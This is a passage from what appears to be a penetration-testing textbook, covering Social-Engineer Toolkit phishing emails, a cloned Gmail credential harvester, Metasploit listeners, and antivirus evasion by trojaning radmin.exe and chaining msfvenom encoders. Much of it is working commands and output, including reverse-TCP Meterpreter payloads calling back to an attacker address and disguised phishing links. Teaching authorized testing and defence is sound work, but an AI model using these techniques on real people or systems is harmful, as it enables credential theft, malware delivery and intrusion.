The first option, Perform a Mass Email Attack ①, allows us to send a malicious file to a predefined email address or list of addresses as well as set up a Metasploit listener for the selected payload. The second option, Create a FileFormat Payload ②, lets us create a malicious file with a Metasploit payload. The third option allows us to create a new email template ③ to be used in SET attacks.

Choose option **1** to create an email attack. (We'll have the option to send a single email or mass email later.)

### **Choosing a Payload**

Now to choose a payload. A selection of payload options is shown in Example 11-4.

#### Example 11-4. Choose a spear-phishing attack

```
********* PAYLOADS ********

1) SET Custom Written DLL Hijacking Attack Vector (RAR, ZIP)
--snip--
12) Adobe util.printf() Buffer Overflow •
--snip--
20) MSCOMCTL ActiveX Buffer Overflow (ms12-027)
set:payloads> 12
```

For example, to re-create our PDF attack from Chapter 10, choose option 12: Adobe util.printf() Buffer Overflow ①. (SET includes many Metasploit attacks, as well as its own, specific attacks.)

You should be prompted to choose a payload for your malicious file (see Example 11-5).

#### Example 11-5. Choose a payload

```
1) Windows Reverse TCP Shell

Spawn a command shell on victim and send back to attacker

Spawn a meterpreter shell on victim and send back to attacker

--snip--

set:payloads> 2
```

The usual suspects are all here, including windows/meterpreter/reverse\_tcp, which appears in a more human-readable form as Windows Meterpreter Reverse\_TCP ①. We'll choose this option for our sample attack.

### **Setting Options**

SET should prompt for the relevant options for the payload, in this case the LHOST and LPORT. If you're not very familiar with Metasploit, just answer the prompts to set the correct options automatically, as shown in Example 11-6. Set the payload listener to the IP address of Kali Linux. Leave the port to connect back on to the default (443).

#### Example 11-6. Setting options

```
set> IP address for the payload listener: 192.168.20.9
set:payloads> Port to connect back on [443]:
[-] Defaulting to port 443...
[-] Generating fileformat exploit...
[*] Payload creation complete.
[*] All payloads get sent to the /usr/share/set/src/program_junk/template.pdf
directory
[-] As an added bonus, use the file-format creator in SET to create your attachment.
```

### **Naming Your File**

Next you should be prompted to name your malicious file.

```
Right now the attachment will be imported with filename of 'template.whatever'
Do you want to rename the file?
example Enter the new filename: moo.pdf

1. Keep the filename, I don't care.
2. Rename the file, I want to be cool. 

set:phishing> 2
set:phishing> New filename: bulbsecuritysalaries.pdf

[*] Filename changed, moving on...
```

Select option **2 1** to rename the malicious PDF, and enter the filename *bulbsecuritysalaries.pdf*. SET should continue.

### **Single or Mass Email**

Now to decide whether to have SET send our malicious file to a single email address or a list of addresses, as shown in Example 11-7.

#### Example 11-7. Choosing to perform a single email address attack

```
Social Engineer Toolkit Mass E-Mailer

What do you want to do:

1. E-Mail Attack Single Email Address 10
2. E-Mail Attack Mass Mailer 20
99. Return to main menu.

set:phishing> 1
```

Choose the single email address option **1** for now. (We'll look at sending mass email **2** in Mass Email Attacks.)

### **Creating the Template**

When crafting the email, we can use one of SET's email templates or enter text for one-time use in the template. In addition, if you choose Create a Social-Engineering Template, you can create a template that you can reuse.

Many of my social engineering customers like me to use fake emails that appear to come from a company executive or the IT manager, announcing new website functionality or a new company policy. Let's use one of SET's email templates as an example to fake this email now, as shown in Example 11-8; we'll create our own email later in the chapter.

#### Example 11-8. Choosing an email template

```
Do you want to use a predefined template or craft a one time email template.

1. Pre-Defined Template

2. One-Time Use Email Template

set:phishing> 1

[-] Available templates:

1: Strange internet usage from your computer

2: Computer Issue

3: New Update

4: How long has it been

5: WOAAAA!!!!!!!!!!! This is crazy...

6: Have you seen this?

7: Dan Brown's Angels & Demons
```

8: Order Confirmation9: Baby Pics10: Status Reportset:phishing> 5

Choose 1 for Pre-Defined Template, then choose template 5.

### **Setting the Target**

Now SET should prompt you for your target email address and a mail server for use in delivering the attack email. You can use your own mail server, one that is misconfigured to allow anyone to send mail (called an open relay), or a Gmail account, as shown in Example 11-9. Let's use Gmail for this attack by choosing option 1.

#### Example 11-9. Sending email with SET

set:phishing> Send email to: georgia@metasploit.com

Use a gmail Account for your email attack.
 Use your own server or open relay
 set:phishing> 1
 set:phishing> Your gmail email address: georgia@bulbsecurity.com
 set:phishing> The FROM NAME user will see: Georgia Weidman
 Email password:
 set:phishing> Flag this message/s as high priority? [yes|no]: no
 [!] Unable to deliver email. Printing exceptions message below, this is most likely due to an illegal attachment. If using GMAIL they inspect PDFs and is most likely getting caught. ①
 [\*] SET has finished delivering the emails

When prompted, enter the email address and password for your Gmail account. SET should attempt to deliver the message. But as you can see in the message at the bottom of the listing, Gmail inspects attachments and catches our attack ①.

That's just a first attempt, of course. You may get better results using your own mail server or your client's mail server, if you can gather or guess the credentials.

Of course, in this example, I'm just sending emails to myself. We looked at tools such as the Harvester to find valid email addresses to target in Chapter 5.

## **Setting Up a Listener**

\_ .

We can also have SET set up a Metasploit listener to catch our payload if anyone opens the email attachment. Even if you're not familiar with Metasploit syntax, you should be able to use SET to set up this attack based on the options we chose in Setting Options. You can see that SET uses a resource file to automatically set the payload, LHOST, and LPORT options based on our previous answers when building the payload (see Example 11-10).

#### Example 11-10. Setting up a listener

```
set:phishing> Setup a listener [yes|no]: yes
Easy phishing: Set up email templates, landing pages and listeners
in Metasploit Pro's wizard -- type 'go_pro' to launch it now.
       =[ metasploit v4.8.2-2014010101 [core:4.8 api:1.0]
+ -- --=[ 1246 exploits - 678 auxiliary - 198 post
+ -- --=[ 324 payloads - 32 encoders - 8 nops
[*] Processing src/program_junk/meta_config for ERB directives.
resource (src/program_junk/meta_config)> use exploit/multi/handler
resource (src/program_junk/meta_config)> set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse tcp
resource (src/program_junk/meta_config)> set LHOST 192.168.20.9
LHOST => 192.168.20.9
resource (src/program_junk/meta_config)> set LPORT 443
LPORT => 443
--snip--
resource (src/program_junk/meta_config)> exploit -j
[*] Exploit running as background job.
msf exploit(handler) >
[*] Started reverse handler on 192.168.20.9:443
[*] Starting the payload handler...
```

Now we wait for a curious user to open our malicious PDF and send us a session. Use ctrl-C to close the listener and type exit to move back to the previous menu. Option 99 will take you back to SET's Social-Engineering Attacks menu.

#### **Web Attacks**

In this section we'll look at web-based attacks. Return to the Social-Engineering Attacks menu (Example 11-2), and choose option 2 (Website Attack Vectors). This is the sort of attack that I use most often in pentests that have a

social-engineering component because it emulates many social-engineering attacks seen in the wild.

You should be presented with a list of web-based attacks as shown in Example 11-11.

#### Example 11-11. SET website attacks

- 1) Java Applet Attack Method
- 2) Metasploit Browser Exploit Method
- 3) Credential Harvester Attack Method
- 4) Tabnabbing Attack Method
- --snip--
  - 99) Return to Main Menu

set:webattack> 3

Here's a description of some of the attacks:

- The Java Applet Attack Method automates the Java-signed applet attack we used in Chapter 10.
- The Metasploit Browser Exploit Method allows you to use all of Metasploit's browser-exploitation client-side attacks without having to set parameters manually, by knowing Metasploit syntax.
- The Credential Harvester Attack Method helps create websites to trick users into giving up their credentials.
- The Tabnabbing Attack Method relies on users' propensity to build up a collection of open browser tabs. When the user first opens the attack page, it says "Please wait." Naturally, the user switches back to another tab while he waits. Once the attack tab is no longer in focus, it loads the attack site (which can be a clone of any website you like), with the goal of tricking the user into supplying his credentials or otherwise interacting with the malicious site. The assumption is that the user will use the first tab he encounters that looks legitimate.

Choose option 3, the Credential Harvester Attack Method.

Next you should see a prompt asking what sort of website you would like. We can choose from some prebuilt web templates, clone a website from the Internet

with Site Cloner, or import a custom web page with Custom Import. Choose option **1** to use a SET template (see Example 11-12).

#### Example 11-12. SET website template options

- 1) Web Templates
- 2) Site Cloner
- 3) Custom Import
- --snip--
  - 99) Return to Webattack Menu

set:webattack> 1

Now enter the IP address for the website to post credentials back to. We can just use the local IP address for the Kali virtual machine, but if you use this attack against a client, you will need an Internet-facing IP address.

```
IP Address for the POST back in Harvester: 192.168.20.9
```

Now choose a template. Because we want to trick users into entering their credentials, choose a template with a login field, such as Gmail (option **2**), as shown in Example 11-13. SET should now start a web server with our fake Gmail page, a clone of the actual Gmail page.

#### Example 11-13. Setting up the site

- 1. Java Required
- 2. Gmail
- 3. Google
- 4. Facebook
- 5. Twitter
- 6. Yahoo

set:webattack> Select a template: 2

- [\*] Cloning the website: https://gmail.com
- [\*] This could take a little bit...

The best way to use this attack is if the username and password form fields are available. Regardless, this captures all POSTs on a website.

- [\*] The Social-Engineer Toolkit Credential Harvester Attack
- [\*] Credential Harvester is running on port 80
- [\*] Information will be displayed to you as it arrives below:

Now browse to the cloned Gmail site at the Kali Linux web server and enter some credentials to see how this works. After entering credentials you should be

redirected to the real Gmail site. To a user it will just seem like he typed in his password incorrectly. In the meantime, back in SET, you should see a result that looks something like Example 11-14.

#### Example 11-14. SET capturing credentials

```
192.168.20.10 - - [10/May/2015 12:58:02] "GET / HTTP/1.1" 200 - [*] WE GOT A HIT! Printing the output:

PARAM: ltmpl=default
--snip--

PARAM: GALX=oXwT1jDgpqg

POSSIBLE USERNAME FIELD FOUND: Email=georgia

POSSIBLE PASSWORD FIELD FOUND: Passwd=password
--snip--

PARAM: asts=

[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.
```

When the user submits the page, SET highlights the fields that it thinks are interesting. In this case, it found the Email ① and Passwd ② that were submitted. Once you shut down the web server with ctrl-C to end the web attack, the results should be written to a file.

When combined with the email attack discussed next, this is a great attack to use to gather credentials for a pentest or, at the very least, test the security awareness of your client's employees.

Note that this attack can be even more interesting if you use option **5**, Site Cloner, to make a copy of your customer's site. If they do not have a page with a login form of some sort (VPN, webmail, blogging, and so on) you can even create one. Clone their site, and add a simple HTML form like this:

```
<form name="input" action="index.html" method="post">
Username: <input type="text" name="username"><br>
Password: <input type="password" name="pwd"><br>
<input type="submit" value="Submit"><br>
</form>
```

Then use option **3**, Custom Import, to have SET serve your modified page.

### **Mass Email Attacks**

Now to use SET to automate phishing email attacks. Create a file and enter a few

email addresses, one per line, as shown here.

```
root@kali:~# cat emails.txt
georgia@bulbsecurity.com
georgia@grmn00bs.com
georgia@metasploit.com
```

Now return to the main SET Social-Engineering Attacks menu with option 99 (Example 11-15) and choose option **5**, Mass Mailer Attack. Large carbon copy or blind carbon copy lists can trigger spam filters or tip off users that something is amiss, and emailing a long list of client employees individually by hand can be tedious, so we'll use SET to email multiple addresses (see Example 11-15). Scripts are good for repetitive tasks like this.

### Example 11-15. Setting up an email attack

```
set> 5
```

- 1. E-Mail Attack Single Email Address
- 2. E-Mail Attack Mass Mailer

--snip--

99. Return to main menu.

```
set:mailer> 2
--snip--
set:phishing> Path to the file to import into SET: /root/emails.txt①
```

Choose option **2** and enter the name of the email address file to import **1**.

Next we need to choose a server (see Example 11-16). Let's use Gmail again—option **1**. When prompted, enter your credentials.

#### Example 11-16. Logging in to Gmail

```
1. Use a gmail Account for your email attack.
```

```
2. Use your own server or open relay
```

```
set:phishing> 1
set:phishing> Your gmail email address: georgia@bulbsecurity.com
set:phishing> The FROM NAME the user will see: Georgia Weidman
Email password:
set:phishing> Flag this message/s as high priority? [yes|no]: no
```

You should be asked to create the email to send, as shown in Example 11-17.

#### Example 11-17. Sending the email

```
set:phishing> Email subject: Company Web Portal
set:phishing> Send the message as html or plain? 'h' or 'p': h0
[!] IMPORTANT: When finished, type END (all capital) then hit {return} on a new line.
set:phishing> Enter the body of the message, type END (capitals) when finished: All
Next line of the body:
Next line of the body: We are adding a new company web portal. Please go to <a href=
"192.168.20.9">http://www.bulbsecurity.com/webportal</a> and use your Windows domain
credentials to log in.
Next line of the body:
Next line of the body: Bulb Security Administrator
Next line of the body: END
[*] Sent e-mail number: 1 to address: georgia@bulbsecurity.com
[*] Sent e-mail number: 2 to address: georgia@grmn00bs.com
[*] Sent e-mail number: 3 to address: georgia@metasploit.com
[*] Sent e-mail number: 4 to address:
[*] SET has finished sending the emails
      Press <return> to continue
```

When asked whether to make the email plaintext or HTML, choose **h** for HTML **①**. By using HTML for the email, we'll be better able to hide the real destination of the links in the email behind graphics and such.

Now to enter the text for the email. Because we chose HTML as the email format, we can use HTML tags in our email. For example, this code creates a link for the recipient to click: <a

href="192.168.20.9">http://www.bulbsecurity.com/webportal</a>. The text displayed indicates that the link goes to

http://www.bulbsecurity.com/webportal, but the link will really open 192.168.20.9 in the browser. We control the website at 192.168.20.9, so we can put a browser exploit or a phishing attack there. Add some text to the email to convince users to click the included link. This is where you can be particularly creative. For example, in Example 11-17, we inform the users that a new company portal has been added, and they should log in with their domain credentials to check it out. On a pentest, a better way to approach this would be to register a variation of the company's domain name (bulb-security.com) or perhaps use a slight misspelling (bulbsecurty.com) that is likely to go unnoticed by users and host your social-engineering site there.

After you finish the email, press ctrl-C to send it. The email will be sent to each address in the *emails.txt* file we entered earlier.

Recipients will see this email:

All,

We are adding a new company web portal. Please go to <a href="http://www.bulbsecurity.com/webportal">http://www.bulbsecurity.com/webportal</a> and use your Windows domain credentials to log in.

**Bulb Security Administrator** 

While a security-savvy user should know better than to click links in emails that are not from a trusted source, and would know how to verify where a link points to before clicking it, not all users are that savvy, and even the savvy ones aren't always paying attention. In fact, I have never launched a social-engineering test that failed.

## **Multipronged Attacks**

Let's combine our previous two attacks (credential harvesting and phishing emails) to trick employees into submitting their credentials to a pentester-controlled site. We'll use an email attack together with a web attack to send users to our attacker-controlled site by tricking them into clicking links in the emails.

But first we need to change an option in SET's configuration file. In Kali this file is at /usr/share/set/config/set\_config. The option to change is WEB\_ATTACK\_EMAIL, which by default is set to OFF. Open the config file in a text editor and change this option to ON.

### Set to ON if you want to use Email in conjunction with webattack WEBATTACK\_EMAIL=ON

Now try running the Credential Harvesting attack again. Instead of using a template, you can clone one of your client's web pages if they have a login site, such as webmail or an employee portal. If the client uses a web page and not a login site, use the Custom Import option to build your own page that looks like the employee's web page with a login form added.

## **Summary**

In this chapter we've looked at only a couple of social-engineering attacks that we can automate with SET. The scripts for your attacks will change based on your clients' needs. Some clients may have a specific attack scenario in mind, or

you may find the need to run multiple attacks at once. For instance, you may create a multipronged attack where you harvest credentials and the malicious website runs a malicious Java applet. In addition to the web-based attacks and malicious files we looked at here, SET can create other attacks, such as USB sticks, QR codes, and rogue wireless access points.

# Chapter 12. Bypassing Antivirus Applications

Your pentesting clients will most likely be running some sort of antivirus solution. So far in this book we've avoided having any of our malicious executables deleted by antivirus applications, but antivirus program avoidance is a constantly changing field. Typically you will be more likely to avoid detection by using a memory-corruption exploit and loading your payload directly into memory—that is, by never touching the disk. That said, with the attack landscape shifting to emphasize client-side and social-engineering attacks, it may not always be possible to avoid writing your payload to disk. In this chapter we'll look at a few techniques for obscuring our malware to try to avoid detection when the payload is written to the disk.

# **Trojans**

In Chapter 4, we created a standalone malicious executable that runs a Metasploit payload. Though we may be able to use social engineering to trick a user into downloading and running our malicious file, the lack of any functionality other than our executable's payload could tip off users that something is amiss. We'd be much more likely to evade detection if we could hide our payload inside of some legitimate program that would run normally, with our payload running in the background. Such a program is called a *trojan*, after the legendary wooden horse that ended the Trojan War. The horse appeared to be an innocuous offering to the gods and was brought inside the previously impenetrable walled city of Troy, with enemy soldiers hiding inside, ready to attack.

We encountered a trojan in Chapter 8: The Vsftpd server on our Ubuntu target had a backdoor that could be triggered at login by entering a smiley face as part of the username. Attackers compromised the source code repositories for Vsftpd

and added additional trojan functionality to the program. Anyone who downloaded Vsftpd from the official repositories between the initial compromise and detection ended up with a trojaned version.

### **Msfvenom**

Although reverse-engineering binaries or gaining access to source code and manually adding trojan code is beyond the scope of this book, the Msfvenom tool has some options we can use to embed a Metasploit payload inside a legitimate binary. Example 12-1 shows some important options we have not encountered previously in the text.

### Example 12-1. Msfvenom help page

```
root@kali:~# msfvenom -h
Usage: /opt/metasploit/apps/pro/msf3/msfvenom [options] <var=val>
Options:
                                     Payload to use. Specify a '-' or stdin to
    -p, --payload
                     [payload]
                                      use custom payloads
--snip--
                   [path]
                                      Specify a custom executable file to use
 1-x, --template
                                       as a template
 2-k, --keep
                                      Preserve the template behavior and inject
                                      the payload as a new thread
--snip--
```

In particular, the -x flag ① allows us to use an executable file as a template in which to embed our chosen payload. However, though the resulting executable will look like the original one, the added payload will pause the execution of the original, and we shouldn't expect a user to run an executable that appears to hang at startup very many times. Luckily, Msfvenom's -k flag ② will keep the executable template intact and run our payload in a new thread, allowing the original executable to run normally.

Let's use the -x and -k flags to build a trojaned Windows executable that will appear normal to a user but which will send us a Meterpreter session in the background. To do so, we choose the payload with the -p flag and set the relevant payload options as in Chapter 4. Any legitimate executable will do; you'll find some useful Windows binaries for pentesting in Kali Linux at /usr/share/windows-binaries.

To embed our payload inside the *radmin.exe* binary enter:

```
root@kali:~# msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.20.9 LPORT=2345 -x /usr/share/windows-binaries/radmin.exe -k -f exe > radmin.exe
```

Our Msfvenom command specifies the payload to generate with the -p option. We set the LHOST option to the IP address of Kali, the system to call back to when the payload runs. We can also set the LPORT option. As discussed in this section, the -x option selects an executable in which to embed our payload. The -k option runs the payload in a separate thread. The -f flag tells Msfvenom to build the payload in the executable format. Once created, run the trojaned binary on either the Windows XP or Windows 7 target. The Radmin Viewer program should appear to run normally (Figure 12-1), but the embedded payload should give us a Meterpreter session if we set up a handler using the *multi/handler* module.



Figure 12-1. Trojaned Radmin Viewer executable

### CHECKING FOR TROJANS WITH THE MD5 HASH

Our trojaned binary should convince the average user that the program is legitimate. Security-savvy users should verify the integrity of a downloaded file before running it by checking its MD5 hash against the value published by the vendor, where available. An MD5 hash is a kind of file fingerprint; if changes are made to the file, the MD5 hash will change.

Let's compare the MD5 hashes of the original *radmin.exe* with our trojaned version. In Kali Linux, the md5sum program will calculate a file's MD5 hash. Run md5sum on both binaries, and you'll find that the hash values are dramatically different, as you can see here at ① and ②.

root@kali:~# md5sum /usr/share/windows-binaries/radmin.exe

•2d219cc28a406dbfa86c3301e8b93146 /usr/share/windows-binaries/radmin.exe

root@kali:~# md5sum radmin.exe

**2**4c2711cc06b6fcd300037e3cbdb3293b radmin.exe

However, the MD5 hashing algorithm is not perfect, and a tampered binary could have the same MD5 hash as the original file, which is known as an *MD5 collision attack*. For this reason, many vendors publish a Secure Hash Algorithm (SHA) hash as well.

Of course, checking two separate hash values is better than checking one. The SHA family contains multiple hashing algorithms, and the version used will vary among vendors. Kali comes with programs for various SHA hashes. For example, sha512sum calculates the 64-bit block size SHA-2 hash, as shown here.

root@kali:~# sha512sum /usr/share/windows-binaries/radmin.exe

5a5c6d0c67877310d40d5210ea8d515a43156e0b3e871b16faec192170acf29c9cd4e495d2e03b8d

7ef10541b22ccecd195446c55582f735374fb8df16c94343 /usr/share/windows-

binaries/radmin.exe

root@kali:~# sha512sum radmin.exe

f9fe3d1ae405cc07cd91c461a1c03155a0cdfeb1d4c0190be1fb350d43b4039906f8abf4db592b060

d5cd15b143c146e834c491e477718bbd6fb9c2e96567e88 radmin.exe

When installing software, be sure to calculate the hash(es) of your downloaded version, and compare it to the value(s) published by the vendor.

# **How Antivirus Applications Work**

Before we try different techniques to get our Metasploit payloads past an antivirus program, let's discuss how these programs work. Most antivirus

solutions start by comparing potentially dangerous code to a set of patterns and rules that make up the *antivirus definitions*, which match known malicious code. Antivirus definitions are updated regularly as new malware is identified by each vendor. This sort of identification is called *static analysis*.

In addition to static analysis against a set of signatures, more advanced antivirus solutions also test for malicious activity, called *dynamic analysis*. For example, a program that tries to replace every file on the hard drive or connects to a known botnet command and control server every 30 seconds is exhibiting potentially malicious activity and may be flagged.

### NOTE

Some antivirus products, such as Google's Bouncer, run new apps that are uploaded to the Google Play store and pass static analysis in an isolated sandbox to try to detect malicious activity that doesn't have a known malicious signature.

# **Microsoft Security Essentials**

As we use different methods in this section to bring down our detection rate, keep in mind that even if you not able to get a 0 percent detection rate among all antivirus vendors, if you know which antivirus solution is deployed in your client's environment, you can focus your efforts on clearing just that antivirus program. In this chapter, we will try to bypass Microsoft Security Essentials using various methods.

When we created our Windows 7 target in Chapter 1, we installed Microsoft Security Essentials, but we didn't turn on real-time protection to scan files as they are downloaded or installed. Now let's turn on this protection to see if we can create an undetectable trojan. Open Microsoft Security Essentials, select the **Settings** tab, choose **Real-time protection**, and check the box to turn on the service, as shown in **Figure 12-2**. Click **Save changes**.



As of this writing, even free antivirus solutions like Microsoft Security Essentials do a good job of catching Metasploit payloads. For a real test, try installing the trojaned *radmin.exe* with real-time protection turned on. You should see a pop-up at the bottom-right corner of the screen, like the one shown in Figure 12-3. The file is automatically deleted before the user can run it—that certainly puts a damper on things.



### **VirusTotal**

One way to see which antivirus solutions will flag a program as malicious is to upload the file in question to the VirusTotal website

(https://www.virustotal.com/). As of this writing, VirusTotal scans uploaded files with 51 antivirus programs and reports which ones detect malware. VirusTotal is shown in Figure 12-4.



To see which antivirus programs detect our trojaned *radmin.exe* as currently written, upload the file to VirusTotal and click **Scan it!**. Because antivirus definitions are constantly updated, your results will differ, but as you can see in Figure 12-5, 25 of 51 scanners detected our file as malicious. (The bottom of the page shows which scanners detected the malware.)



Figure 12-5. Trojaned binary antivirus detection

### NOTE

VirusTotal shares uploaded binaries with antivirus vendors so they can write signatures to match. Antivirus companies use VirusTotal signatures to improve their detection engines, so anything you upload to the site may be caught by antivirus software just because you uploaded it. To avoid that risk, you can install the antivirus product on a virtual machine and test your trojans manually against it, as we did in the previous section.

# **Getting Past an Antivirus Program**

Clearly if we want to get past antivirus solutions, we need to try harder to hide. Let's look at some other useful ways to hide our Metasploit payloads besides simply placing them inside of an executable.

### **Encoding**

Encoders are tools that allow you to avoid characters in an exploit that would break it. (You'll learn more about these requirements when we write our own exploits in Chapter 16 through Chapter 19.) At the time of this writing, Metasploit supports 32 encoders. Encoders mangle the payload and prepend decoding instructions to be executed in order to decode the payload before it is

run. It is a common misperception that Metasploit's encoders were designed to help bypass antivirus programs. Some Metasploit encoders create polymorphic code, or mutating code, which ensures that the encoded payload looks different each time the payload is generated. This process makes it more difficult for antivirus vendors to create signatures for the payload, but as we will see, it is not enough to bypass most antivirus solutions.

To list all of the encoders available in Msfvenom, use the **-l encoders** option, as shown in Example 12-2.

### Example 12-2. Msfvenom encoders

```
root@kali:~# msfvenom -l encoders
Framework Encoders
===========
   Name
                                  Rank
                                             Description
                                  ----
   cmd/generic_sh
                                  good
                                             Generic Shell Variable Substitution
Command Encoder
    cmd/ifs
                                             Generic ${IFS} Substitution Command
                                  low
Encoder
--snip-
 •x86/shikata_ga_nai
                                  excellent Polymorphic XOR Additive Feedback
Encoder
--snip--
```

The only encoder with an excellent rank is *x86/shikata\_ga\_nai* **①**. *Shikata Ga Nai* is Japanese for "It can't be helped." Encoder rankings are based on the entropy level of the output. With *shikata\_ga\_nai*, even the decoder stub is polymorphic. The nitty-gritty details of how this encoder works are beyond the scope of this book, but suffice it to say that it mangles payloads beyond easy recognition.

Tell Msfvenom to use the *shikata\_ga\_nai* encoder with the -e flag, as shown in Example 12-3. Additionally, for further obfuscation, we'll run our payload through an encoder multiple times, encoding the output from the previous round with the -i flag and specifying the number of encoding rounds (10 in this case).

### Example 12-3. Creating an encoded executable with Msfvenom

```
root@kali:~# msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.20.9 LPORT=2345
-e x86/shikata_ga_nai -i 10 -f exe > meterpreterencoded.exe
[*] x86/shikata_ga_nai succeeded with size 317 (iteration=1)
```

```
[*] x86/shikata_ga_nai succeeded with size 344 (iteration=2)
--snip--
[*] x86/shikata_ga_nai succeeded with size 533 (iteration=9)
[*] x86/shikata_ga_nai succeeded with size 560 (iteration=10)
```

Now upload the resulting binary to VirusTotal. As you can see in Figure 12-6, 35 of the tested antivirus products detected our payload, even with the encoding. That's a higher detection rate than we found when embedding our payload inside a prebuilt executable. In other words, *shikata\_ga\_nai* alone doesn't do the trick.



To see if we can improve our results, we can try experimenting with using multiple Metasploit encoders on our payload. For example, we can combine multiple rounds of *shikata\_ga\_nai* with another Metasploit encoder, *x86/bloxor*, as shown in Example 12-4.

### Example 12-4. Multiencoding with Msfvenom

```
root@kali:~# msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.20.9 LPORT=2345
-e x86/shikata_ga_nai -i 10 -f raw① > meterpreterencoded.bin②

[*] x86/shikata_ga_nai succeeded with size 317 (iteration=1)
--snip--

[*] x86/shikata_ga_nai succeeded with size 560 (iteration=10)
root@kali:~# msfvenom -p -② -f exe -a x86② --platform windows⑤ -e x86/bloxor -i 2 >
meterpretermultiencoded.exe < meterpreterencoded.bin⑤

[*] x86/bloxor succeeded with size 638 (iteration=1)
```

This time, we start out with Msfvenom using the windows/meterpreter/reverse\_tcp payload as usual and encode it with shikata\_ga\_nai, as in the previous example. However, instead of setting the format to .exe, we output in raw format ①. Also, instead of outputting the results to an .exe file as we did previously, this time we output the raw bytes into a .bin file ②.

Now we take the results of the *shikata\_ga\_nai* encoding and encode it with the *x86/bloxor* encoder. Our syntax for Msfvenom will differ from what we are used to. First, we set the payload to null with the option -p - ③. And, because we are not setting a payload, we need to tack on two new options to tell Msfvenom how to encode our input: -a x86 ④ to specify the architecture as 32 bit, and --platform windows ⑤ to specify the Windows platform. Finally, at the end of the Msfvenom command, we use the < symbol to pipe the .*bin* file from the previous command as input into Msfvenom ⑥. The resulting executable will be encoded with *shikata\_ga\_nai* and *x86/bloxor*.

The resulting executable is detected by 33 antivirus programs on VirusTotal as of this writing—slightly better than *shikata\_ga\_nai* by itself. You may be able to improve your results by experimenting with different sets of encoders and chaining more than two encoders together, or by combining techniques. For example, what if we both embed our payload in a binary and encode it with *shikata\_ga\_nai* as shown here?

root@kali:~# msfvenom -p windows/meterpreter/reverse\_tcp LHOST=192.168.20.9
LPORT=2345 -x /usr/share/windows-binaries/radmin.exe -k -e x86/shikata\_ga\_nai -i 10
-f exe > radminencoded.exe

This gave only a slight improvement: The payload was detected by 21 antivirus programs. And, unfortunately, Microsoft Security Essentials flagged both executables as malicious, as shown in Figure 12-7. We need to look beyond Metasploit encoders if we're going to get past antivirus detection on our Windows 7 target.

| McAfee            | RemAdm-RemoteAdmin                          | 20140324 |
|-------------------|---------------------------------------------|----------|
| McAfee-GW-Edition | Heuristic.LooksLike.Win32.SuspiciousPE.J181 | 20140324 |
